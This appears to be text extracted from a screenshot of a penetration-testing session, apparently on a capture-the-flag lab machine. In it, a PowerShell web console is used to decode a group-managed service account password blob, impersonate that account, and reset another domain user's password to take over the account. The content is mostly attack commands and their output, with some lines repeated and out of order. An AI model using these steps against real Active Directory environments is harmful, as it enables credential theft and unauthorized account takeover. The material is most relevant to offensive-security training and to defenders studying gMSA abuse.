 https://10.10.11.129/staff/en-US/console.aspx
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
PS C:\Users\Sierra.Frye\Desktop>
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock { whoami }
search\bir-adfs-gmsa$
PS C:\Users\Sierra.Frye\Desktop>
$user = 'BIR-ADFS-GMSA'
PS C:\Users\Sierra.Frye\Desktop>
$cred = New-Object System.Management.Automation.PSCredential $user, $mp.SecureCurrentPassword
PS C:\Users\Sierra.Frye\Desktop>
$mp = ConvertFrom-ADManagedPasswordBlob $blob
PS C:\Users\Sierra.Frye\Desktop>
$cred = New-Object System.Management.Automation.PSCredential $user, $mp.SecureCurrentPassword
PS C:\Users\Sierra.Frye\Desktop>
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {net user Tristan.Davies password }
The command completed successfully.
PS C:\Users\Sierra.Frye\Desktop>
$secpwd = ConvertTo-SecureString "password" -ASplainText -Force
PS C:\Users\Sierra.Frye\Desktop>
$credtristian = New-Object System.Management.Automation.PSCredential Tristan.Davies, $secpwd
PS C:\Users\Sierra.Frye\Desktop>
Invoke-Command -ComputerName localhost -Credential $credtristian -ScriptBlock { whoami }
search\tristan.davies
PS C:\Users\Sierra.Frye\Desktop>